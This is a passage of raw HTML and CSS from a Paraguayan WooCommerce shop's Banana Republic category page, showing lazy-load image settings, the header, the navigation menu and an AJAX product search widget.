url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"4eba244c-4933-4bf6-88e3-b13d73c3fce2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"09c6aab1-40dc-46cd-8e88-0ba6ab892709","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-1904edf0-bd7f-418c-b794-93d3dcb27635: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"1904edf0-bd7f-418c-b794-93d3dcb27635","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-product_cat term-banana-republic term-69 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-5460 elementor-default elementor-template-full-width elementor-kit-1919">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
